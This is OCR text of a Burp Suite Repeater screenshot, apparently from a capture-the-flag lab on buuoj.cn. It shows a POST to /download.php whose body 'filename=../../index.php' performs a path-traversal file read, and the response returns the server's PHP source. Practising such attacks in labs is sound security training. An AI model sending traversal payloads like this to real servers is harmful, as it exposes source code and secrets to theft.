 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.12.4 - Temporary Project - licensed to bewhale
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://10ff5f8d-f5f1-4b77-bc71-4177876c540f.node5.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /download.php HTTP/1.1
2 Host:
10ff5f8d-f5f1-4b77-bc71-4177876c540f.node5.buuoj.cn:81
3 Content-Length: 24
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0
Safari/537.36
7 Origin:
http://10ff5f8d-f5f1-4b77-bc71-4177876c540f.node5.buuoj.
cn:81
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://10ff5f8d-f5f1-4b77-bc71-4177876c540f.node5.buuoj.
cn:81/gslphp3tupianma.png
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Cookie: PHPSESSID=9ac8ec0d2381aca601961e1f62b80634
14 Connection: close
15
16 filename=../../index.php
? Search... 0 matches
Response
Pretty Raw Hex Render \n
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Cache-Control: no-cache
12 Content-Length: 1163
13
14 <?php
15 session_start();
16 if (!isset($_SESSION['login'])) {
17 header("Location: login.php");
18 die();
19 }
20 ?>
21
22
23 <!DOCTYPE html>
24 <html>
25
26 <meta charset="utf-8">
27 <meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
28 <title>□□□□</title>
29
30 <head>
31 <link href="static/css/bootstrap.min.css"
rel="stylesheet">
32 <link href="static/css/panel.css" rel="stylesheet">
33 <script src="static/js/jquery.min.js"></script>
34 <script
src="static/js/bootstrap.bundle.min.js"></script>
35 <script src="static/js/toast.js"></script>
36 <script src="static/js/panel.js"></script>
37 </head>
38
39 <body>
40 <nav aria-label="breadcrumb">
41 <ol class="breadcrumb">
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 13
Response Headers 11
Done 1,560 bytes | 30 millis